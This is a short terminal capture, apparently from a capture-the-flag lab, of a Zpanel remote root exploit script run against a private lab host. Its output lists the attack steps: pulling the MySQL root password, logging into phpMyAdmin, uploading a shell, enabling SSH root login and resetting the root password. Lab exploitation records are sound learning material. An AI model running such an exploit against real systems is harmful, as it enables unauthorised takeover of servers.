 thedukezip@falcon:~/CTF/hacksecure2016-01/Elpis$ ./zpanel.pl http://192.168.131.6
================================
[  Zpanel Remote Root Exploit  ]
[     By japp@0xlabs.com       ]
[       www.0xlabs.com         ]
================================
[*] Trying to get MySQL root password...
[+] Mysql root password: 88483fa2
[*] Trying to access through phpMyAdmin...
[+] Login successfully
[*] Getting Zpanel document root...
[+] Zpanel document root: C:/zpanel/panel/
[*] Uploading shell...
[+] Shell uploaded successfully!
[+] Enabling SSH root login
[*] Changing root password...
[+] Root password changed
[!] Now you can login through SSH. Root password is '0xlabs'